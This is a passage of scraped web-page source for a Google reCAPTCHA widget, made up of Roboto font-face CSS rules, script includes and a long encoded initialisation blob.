U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CBgZAD4rzAePDA4AI8Zhjw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CBgZAD4rzAePDA4AI8Zhjw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CBgZAD4rzAePDA4AI8Zhjw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22fl5tEwxoGUdiw7XChy9Yw5TDj2/DpcO8wp8Sw67Cn24fGQfDuE8KLVPDiDoPw4oPOxnCpcOdwpLCtSxYw6Jfw6DDl8K9wrnCt3HClsOIwroPwo/CtcO9aMKQAA0Aw4sLBcKzSsK/Xi58WsKkwp/CiC3Dmlpow5pRI8K6w73Dn8OSw65TWMOnw6rCg0LCnn0uQ2Q7w4tnAl/CrsK9w7FECChIT0sdwptpw4wAAcKRDC9VwoUCw7tiYRDDvMOxwqdVw4TDjnlkXsOrXld/SsOAw7/[base64]/CvWnDk8OKw6kZJQnDmMKxwqsqWjnDtsOwGsOEf8OVw4MEw5YHNx3DlMOlPsOgAMOSLG7DlGkow5bCjcOwD07CpGTCkid1w7XChCESNMO+McOqwrjCjlYWwrnDl03DkkzCuW3Dj0TCoTjDsMK5wokFf8KVYnfDkzbCocOvesO5THLDgm7CvnXDlBTCnsOvGiN1wrh/[base64]/ChlNPYsKNwqTCtcOjETpwCMOsw41Ywp3CnsKYFV7Cu3HCkMKgw6FHw4jDn8KJY8KtIQ/Dj8OGDEPCt8Ohwq/CtcKwwrRaw5XCl8KUVMKjQMKBcXTDp8O6asK9wq0cZgx/w4TDgMOWG1klEcOiw7AMwpTChcOJNMOww5gPw4QPaGFVw5dzw4R8JwlAw4wiwpzCpcKYwozCqcOJFEjDqXPDv8OCw6kcwo9bwr8pw54Xw4J5wqvDvcOHc8KSY8ObcH4pwqjDuMKDw7bCmcOfwqByw7rCjcOnQwooKsKWFMOFA0cOwrbDhsO5FMOTZjwxw7vCu2/[base64]/[base64]/wpIdDmLCn8OTIcKPZsKmd8OkfsOMGsKGw6XCjndTw41DIkcEw5JnwqoqAm06KMKmBcOTw7/Dt8KYF1LCnBhuZmHDjxvDrXvCiMK8TsKvT0nDsQhpfsKYwpvCncKSw5IJYm1VwqMqT3XCrEBRwr1hwqhGwqjCulDDh8OSwr/Dkw3DvkZswobDpMKRV8OXPkjDlcKew6wQwpfCvFYkDsOQPcKew4wEw5IBw6Q3CcK4Fxw/woTCvsOnw7bCqkDDvsKewp8/wpIeXWYiwo4+MWdidcKHwoLDiiLDp8OvHsOow59JwpTDrkQawpTDicKAwr5jKMOOWMOzwr1rwpHDlMKtHMKAIwsZw60EwrjCnsOMLsOSw4TCosKwwqvClBMdHcKaw5o2fiJPwo/CjA7CvBLCh8KhEmjCuSfCj8KPTjZ2XTsAYsKqw7V7wrdUHwrDo05Ow4zChApDwrTCnhnDs8OKZSgQwoQyUE8kw55IWsKXVsK7w451XcOaB3nCgkBqbwTDq8KOUsK6SmdIfQ3Dv8OLaHfCsn/DkHjDt2MowrfDosO3JsOtw5DDhcKyw5TDnUh8w5bCtjHDjnDCpAc5w7A6w67CpsO/wq3DrMOZTMKgw77DgcOFwrfDvUBWVhbCqcKvfMOUw4VWZ3hrw5lICG7DoMOtwqvDgcOoBgfChnzDpzPCqMOYwqAudgPDpMKWw5p5w5XDpVAGBcKHw5c4BDHDjlBtwp/Cs8OhO8KkdsK3w603dsOEw77DgsORw7pFTMKfw6LDji5ebsK/wrjCrFbCksKmR11lXcOnAMKVw7lXIMKjwqoje3oUw4gBwqwNw7rCpirDmMKyMFoGwoUxw6Mpwr4zw59CAMKSQ8KIW8O/wqUEw6wVwpzDlkdEwqBbw7nCkiHCqgUpfz1bw6hxGMKKwrjCl8OEwp7DjMKrw4MBwq5Uw65Lw4kUw6zCgHbCjcK8EMKcX2dvJMKmwqBxYcONCDx0ScOgTx/CpTwEwoVQZsKeBk/[base64]/DvXbCrsKGTsOUw7TCrsOqacK8JcO1w6NqDTADw7DCiwLDucKaSGDDq3jCjWELw7zDohNfAMKEw4rDs0bCohY4w54RwrbCkXLCuRjDjVvDrMKNEcOOw4xWQMOxOU7Dn8KCw4TDtigDEMOSwojDg0zCjDdiZMKcSHTCn8K/SizClTHDvsKGGcOPwpBfMn7CvRjCnRx9w6bDqljDmMO+wqQuOxB9GRpkcV0vDMOPwogUY3bDsMOXw7fDpsOXw4rDsEvDusKNw4nDicODwrcqZHHDpUc1w47Di8OoIcK/w4nDjgDCrl83w6UjwolsYsODwojDh8O+TRdwJCHDoRdTwrLDj8Klw7lnNyPDi09/w6VNR8KlwrjCvXMSw4t3W8OAwrQ2wpg2dThNwqA/BjUiNRPCpMOqw7I3w7jDlHx3GsOgQcK8wqRXIgHCnB4sw4k3PcODwrFIMm3Do8OzwrwYaV42woXCnHERL1sBwphKfcKkccOaNyFARsObehLDuEzDvCEmF1NrTcOKwqHCjhZewrsWGGZ3wpMmRRzCuU/CuMOeNXJhccOoIcKawp4hwo7CpcOzSWZKwprCom9xwoYwJcOadjAGQyAfd8KQw6vDmsKowoTCtcOow6t+wp5BdAjCp8KtRW7DjDYFwp04aMKhwrfDjMKgwoPDkMKvwpJzwp5cwqrDlsKRdMKpwpTDig9BVl7CqMO4w6ZKw7YTwpIlwpHCuAkTWkZYA0RFR8O/CcKYTsKnwoTCusKGacOBw45MwqBRw4gcOy7CnxRCcQbCgRzCrsK9w53CtGsNcsOqw6HCicK4HMOvw7fCjhBjw6TCv3Vaw6BZGMO6V0TChyYXBsOHfcKyW8Kuwq5uwr8tLcK+w6XDrcKNamLDqcOOw4DCssOjwqRBwocEClUFwprCu0NDBcOmUMK/[base64]/DriPDuQ3DswPCjcOWworCi8O1ZhAXK8ONw67Cs8O6w5LCpsOIdGzCi0/DvsOwY8KYw6l+wrjChsKfwoFYw7dcXz0vw5HCk8OKScOqw5xZwqjDk0/DlAzCoMOGw7/CvMOzesKDw6Btwp3CncOFwqRuwrTDjS7DrzbDrXMXwqrCmDTCszszZ8KsXMOYw6hSw4zDgMO9TsKhDlhzacOnw6PDtcOnw5jDksKfw5fCpcKyO8KGQB/CpWbDsMOZwrDCksOQw5LCi8KpDMOIw4IsDHlSdlbDhsOgasO+wpxiwqUMw5/DgsONw7BQw7nCmsOEaMO0woN0wrFsSMObeRnDuC3CtX4Uw7LDpMKUOh3Cp2k0C2rCh8K0bMOGwpRDw53DucOyPjJpIsOYZBFtRsOSZH/DuQBqw4DCqHBNwp/CjR3CkD4Hw6UkwqrDvMOLw5fClxYTVMOxXMORTTBCDCfDvUvCqsKcwprDtG1gw77DlcKsL8KqG8OiVcKVwpvCu0DDr8KZw5hzw4o0wp/CnjzDvQ4UEsKzwqbDu8K3w5YTRsO/wo7Cj8OGDw3DoQXDvQ7DpXE2K1DDu8O2w5JODE3CnAtTMwMsw4k2wqjCsRZyRcObw45CYsKiXjAlw70BbMOKw4FbwrQLYkZ6EcO5w71sJ1jDtMOnV8Kfw4E4OMOvwq8VdS7Dow3Ckz/DkhvDmE9iw4cwZ8O5wrg7woYFM13DlcO7NsKWw4XDv1TDiRlew5bDs2LDmHXCucK/w4bClTUcX0DDsMOBwptGwo1aIsK5KVbCnsK7wqTDsjstDjPDvcOXw6lvMG/[base64]/wqxywpsHw7UDw7zDnQjDjMKdwpTCtcO+w4LDkMKtw5VQGHLDv2Zyw6sjKMOYwqhTbsO4eGJ3woQMwqRYwozDr1bDiAPDpXTDmmNBWzZzMcKtdhDCn8K7wpV9IMOTWMONw5/[base64]/wqPDgEHDkSDDn8KbJXnCr8KZbxfDuMK6CwoZERpdKFBoFmbDsSlXwptNwo0NFsOuccKuwpbCtTQSL8OiaE7CncKIwo/[base64]/DhMKiYFnCmjYPwp3Dgyssw41gwrs3w4gAw4rCnMO7RsKpwrQNVAhhfMO4w78Rwr8+W2ZYFl3DnQzCnm93wpzDkj1wJWI+w5Zhw4nDsMOnGMKTw5LCvMOoX8OcMcOAwo0bw67CmmhUwp1Zwq9DF8KPw6zCnMOrb33CksOIw4N9eMO/wrTCrsK1DsOXwohZNhfDlWd8w7TChDrDlsKgJ8OHPQcjw6HCgQYLwqxhFsKLM0vCtsK0w70jw5PCpsKUTcO7w6IbMsKsFsOww7oiwp5ww6HCs8OLwrw6w7bCj8KEwqHDj8KqCMOyw6YnV1FAbsKBSWTCgn7DpCvCjcK5Jg0/woogw5cFw5fDk3Qbw6rCusO4wpQtAMOrwr7DqwQtwpF4VB/DlGUPwoB+NhhYdxHDvGVnB11Xw6d3w7BVw5nClsOiw5PDpD/CnSxxw4rDsH9mWUHCgcKSK0Uow79yUgfCisO5wojDpETDmMKZwoxZw7vDtcO/EcKKw6EPw6DDtsOXHsK2K8KAw4nClSbCksKOW8KUw49cw4wtaMOsw7NZwrw6w7/[base64]/Dhj4MPsOAWsOnCwcPCxzDtMKWwrVwwp3Ds0ITwqfDrApIEcKLZMKVRn/CsGXCrsKpM8KFw6bDi8O5PcKgDsKTJAIuw4dvwrvCo35Od8OlwqUywobDgsK/ETPCk8OBwrR5I1/[base64]/ChsKVwpVfwpkGw7XClR4Fw7QFQBYzw4DDgWYoOTkKw7/[base64]/CqBzDmMOfw7zDmcKoWMOsLsOxw6B3wqoYCktKZsOBGcKHwpYLSmZjM2Z/ZMKwa0dRezfDssKAwq0hwpoEJBvDgMKAYMOFKMK7w6LCr8K/EDZkw4jCvQlwwrEQCcOCcsOywoPCgFfCtcOzecKIwoRoYyHDtcOgw4xBwpRHwrzCmMOlEMKSbnEMSsKvw5LDp8OmwqAgKcKKw4/ClMO0d15kNsKVw5snw6N/bcOrwokEw4cCAsOow58yw5BDVsOew7wBw4HDqnPDgxzCvcO0w44VwonCjD/DjHQtScK4w7MzwqbCqsKIwoXCs2PCicKnw5lXfEvCtcOJw7LCoEPDt8O3w7DDgxfCuMOqccKjZjEwFU3CjCvCj8KXKMKxPsOEPURFcn8/w48ew7XCrcKvMMOsBcK5w6Z7RhJewqNnAj3DpTxfYnrCqTjCi8K+w4XDrMOGw4BPDE/[base64]/CkMK3I3VmZA9oZsKnwrDDsMKtw7LChkzDtgDDrMKhw6rDoHxCR8KURcO2fV9JZsONwqYnw4NLT3nCoMO9RiUKCsKTwpbCpDN/w5lqU38TAmzCoWbDisKDw6bDtcO2OA/Dj8Ouw6rDoMKzFAtdNlvCm8OwdlXCij0VwqV7w7BZG1nDqcOYw458MkFGNsKvw6dtLsOvwplsM0wmIXPDowQIX8OYw7Z5wqLDvyTDucOnw4c6EcKMYyVuckx/w7nDiMONBcKrw4vDumQKcUjDnFk+w4ozwq7CtW8dDDRdw5vCswAcaF8oDsOzLcOIw5Ygw6vDhzXDpGppw5PDnTkHw6DChh82GMO7wp5ew4bDp8Oew6LCvcORPcOowpPCjCVFw5oLw7V+MMKfLMKBwpAxbMOewqk6w5A1QMOMw5oAKTfDn8Oyw48+w7oeGMK/ZcO4w6rClMO8YU4gamXCnxLCvwXDnMKnBMOwwpHCssOGPw8HQB7CqxkgJRNSC8Kcw7kYwrc3S0oCEsO6woZ8d8ORwpNrbsOPw55jw5nCozjDuiZQEMKuwqbCi8K6w4LDicOFw6fDiMKSw53DnMK/w6JQwpVeVcO3McOIw6BGwr/[base64]/[base64]/CqMOQw54AwrMhDiE7wqTCmMK2wpPCsMKDw7fClXIrK8OUFUPDuCtCw6fCscO3S8O7wpXDjCLDr8OWwoFWH8K1wqnDjMO7STcWZ8Kow6bCuCkgfx9Iwo3CiMONw740QW7CqsKPw7jCu8OrwonCiWwjwqpjwq3DljzDuMK7P21seWkTw4YZXcKtw4YpdVzDtcK6wr/DvGggN8KQLsKuw5EEw5w0D8KZDh3DnSosIsO9wotUw44/[base64]/[base64]/woBMKsKMHFoxw4zDl8K/CQZpbcOie8OcwrbCjnzCrx4jaV9Xwq3DhkDCv2HCnmhJGUBtw53Cu0zDpMOEw7sHw69XV1FPw7YbM21tM8OOwowmw4UEw4hmwqbDv8KZw7TDph3DoA/Dl8KkSVtabn3CmsOSwo7DsGTDujR0VBDDn8O5YcO+w6gmYsKlw7vCqsKYCcKzY8OVwqF1w6AZw7wfwqXChVXCoGw4dsKIw6VUw7o9AHRrw587wq/DhsO9w53Ds3JMWsKuw7/CsVdhwpzDk8OddcOvEXPCnTTCj3nDrMK3QUfDocOzacO6w5FgVSoURBfDrcOvRSjCkG9hIR1yDn7CjVPDmsKBHcO3JsKiWVfDtizCghfDlUxNwoAiQcOUaMOIwrXCjGcFTlDCj8KpKQ19w7VtwqoKw54SYiIJwpw6L3/CnDTCr2kIwrrCn8K5w4Eaw6fCtMKnODAIDMOALcKvw7xJU8OSwodeJX5nw7XCjTZnTsO+UcOkGsKSwoRRZsKQw4/DunkiC0A9QMOBX8Kyw68ibkHDiFV9IsKnw6zClQDDhX4iwp3Dty3DiMKAw7fDhQhtUXhMMcOuwqIWTMK8wqzDt8KEwqjDkxokwoxzdHldGMOMw57Ctn8rdsKhwr7Ci0d9HXvCmT8aQsOJEMKqVjzDm8Oud8K4wpUZwpTDsGnDiw5DNQZBIyPDqsO0CEjDpsK/BMKKKmdmEMKdw6pKS8Kaw7Bdw4vCnhjCpcK6aGHDgSXDslrDn8Kew5dueMKOwqzDqMOGF8OQw4rDicOowqddwoPDl8ObOnMaw7TDmDk6egnDgMOnNcO5JSUUQcKsPcKmVXgew6ESTwLCgEjDhVfCr8OcAcO+V8OIw5pmLhNvw7FUTMKzYwd7WG/[base64]/Cn8OKWcKhcsKTw4Qlwr7DoSTCj2ZidMO1WMOZORRTBMKRIsOawpxIacOgRCfCkcKEw5XDhMONcn/DgBJRC8KwdmnDkMOiwpQJw4xyfm0lW8OnesKLw6nDuMO/w4fCtsKnwo3Cs1/CtsKMw5xmQw/DjWDDosK/UMKQwr/[base64]/Ei7CgiEDwoE8w6vDq8OwwqMOJFlZwpIrw5zDhxHCnMOOw5cIwod6wrcoa8OgwrXCkXJOwrglJkUjw5vDq3jCsBB7w4Uyw4/CinvClBrDhsO0w75CNMOuw5jCtQ0La8OQw7AuwqBlXcKPacKtw59BeDgOwowxwoYMGAFQw7ANw6N7wrcRw5onFDdCXmtiw7IdGj9aOsOxblrDn1Z5F0cHw5V7eMKzeXbDklDCo3hYdEHDgMK/wrJKf2/[base64]/PMKdSWlnHD7DrsKOPjvCosK7w6TCvMOadAzChQU+JcKDYELClMORw4I/N8KNw4R8D8KnNsKjw7HDnMKUwr/CtcOxw6p9QsKiwrQXBSgcwprCksKJJhceKzM5w5Zdw6VLIsKTasKzwoxNDcKKw7Arw4Iiw5XCnkg2wqZtwoc4YnI3w7TDs3lEccKiwqNQw7xOw4hQYcOawpLDuMKKw5BiV8OYcG/DiDXCsMOswo7DkwzDuG/[base64]/wpoSwrIowqZyBwFSG8KAGcK0w4RkX8KKwpnDnsKhw63Dh8KZHMKRJALDvMKlXDR7DsO5ZGTDosKpf8OmGQd7KMOHIXoFwpbDjhUBXsKIw5Asw5zCnMKvwoDCm8K0w5rDpDHDml7Ci8KVOjc/ayE9wp3CuXTDkFzCqSLDs8KBw6Igw5l5w6BIAV9+ckPChlITw7BRw5pNw7HDowfDpXXDvcKeGnhqw57Dn8Kbw77CqgfDqMKhcsKQw4xNwr4MRAVwVcKew5fDtsO+wq/CvsKqIsO5bgjClwFpwojCt8O+aMKRwpFow5tlPMOMw4VnRn/Cp8Otwq5caMK4HyLCnsOwVDlxanYFWH3CtHohM0fDsMODK0BuRsOOVMK3w6bCnWzDt8KRw5kyw7DCoD/[base64]/Bw4VwpTCpA87wphkKTTCncO9w4TChk5Qw6JlwpfCpQ3DqCVOwq3DmhbDqcOGwqFHWMKtwovDvEjCtj/[base64]/DksK5DGjDi8OewqDCpMOPZ3spVMKtw5pbwojCuBxAZwZVwr03w5QGA0p6TcOQwqhGZXjCqmbCvzcVwpXDmsOvw6AWw5XDoQxOwpnCpcKifsO4FkoTaXt5w5/DjgzDvVdlYj/DoMOpY8KXw7how6sHOcK2wpbCgBzDhTd5w5cjUMOhQcK+w6DCqklYwoVTZRbDtcOqw7PDl2nDvsO2wqpxw5YUGX/[base64]/QU/CmcO0wr/CiAbClsK+EMKHwpTDg27Ch8K9wo4awrXDqG5Tbgsrc8Ogwo09woHCq8KyWMOgwpLCrcKfwpfCqcKPBTUnGMK8UMKkNyAADF3CgnNPwrs5XE7CjMKAPcK3XcK/w6hbw63CtBJ3w6fCocKGUMO7FgjDjsK3wpxTLlTCgsO8GEllwohVRcOJw4Jgw73Dmh/DlFXCgAnCncK2GsK7w6bDtTbDgcOXwoHDqFd6EsKuJ8Ktw7fDgEjDsMO5WsKaw4LCrMKkI1x8w4zCiXvCrRfDsXU/[base64]/UVUwTjZTWMO8w7kvCQHCjcO6CMOxw4QMfkzCihfCvnXCoMKFwq7DsVhnUHAGw4JeLBDDsT19wqEGOsKpw4/DvVbCocObw4FuwqPDs8KDEsKtJWnCg8OmwpfDr8O0ScO2w5PCtcKiw7UlwpEUwpVtwqvCucOXw5UZwqbCs8Knw7TCjwJuA8O3ZMOcUGrDuEs/w4zCrFglw6jDpQswwoFcw4TCoQDDqW5HIcKswph8NMOOMMK3PsKbwpYtwofCqSrCvMOWMFU/[base64]/DrR7ClcODECLCrhnDhsOsw5BAS8K5HBIcw5nCsjrDpBbCp8OzBcO/w7HCpjQAYCTDhAfDsyXClQYiJyjCg8ORw5whw6jDjsOoXz/ChmYCEnHClcOOwozDtBHCocO9NVTCksOmASNJwpROwonDncKCPx/CqsOhK0wzU8O6YhXCgRfCtcOIDVjDqxESFcOMwoHCoMKgL8OVw6DCtB9Uwq5uwqtaPiTClMOHLsKqwr9zB3J/FxN/P8OHKCRbFg/CpzoTNkx7wq7CozLDlMK7w6/DnMOMw7UuIjTCq8Kqw6wUWBPDjsOaGDVpwo5CWGZFKMORw4nDsMKFw71pw6wxZQLCmRp8XsKCw7F4WcKtw6YwwpRxSMK2wq8jNSNqw7hGRsO/[base64]/wobCsG03QQBUw4ltIsKswo4xB8KAwobDmlLCoHdGw7rDiztGw71udVp4w4DDhsO9E3fCqMK1NcKzMMKTe8KewrrCl2nDmsK7WsOrF0rDjQzCp8OmwqTCg1RzSMO0wop2f152flHClk48ecKdw5hcwrkjRUnCqkTCk3N/[base64]/wp3DrDPCnMObYsO7RnUzPsK/CWRbwqfCvcKJwr4CFsOxelbCgmDDo2zChcK0GSZPaMOjw47CoxnCosOVw7bDhiVrcmLCksObwrzClMOXwrjClw1Mwq/DpMOKw6lnw6EowoQtPE0tw6jDpcKiJSzCncOSVjXDjW7DqsOLJFJgwosVw4lKwo1Aw73Doykxw5oaH8O5w4Q0wp3Dt1pSbcOWw6HDrcOYOcO+UwhfXUkzcwTCkMOnQMOXFsOZw70uNMOLBsOqOsKwEMKKwq/CiQ3DhihtSBvCscKfUjDDnMOkw5jChsOoWyvDgcO8eSBFeA/DoXNkwonCksK0Q8O2ccOww4HDlSrCrm4Kw6fDhsK6BBfDpEUKYRnCn2IXFyBnGGzClUYWwp82wqVfbk9wwqxudMKcSsKLMcO2wo/Cr8OrwoPCl2fClh5Lw7t3w5A1MCvCtGLCpUEBNMO1w6kOCWDCusO/TMKeCsKBacKeF8Kow4fDoGLCiWPDvWNCQMKwasOlbMO+w5deOwNow5obOiVITMKiOBobc8KRdnFew5LCpQlZZTlKGMOEwrckUHLCgMOjJMOKwpbDiU4TU8OxwotlN8O+ZUd6wokWMT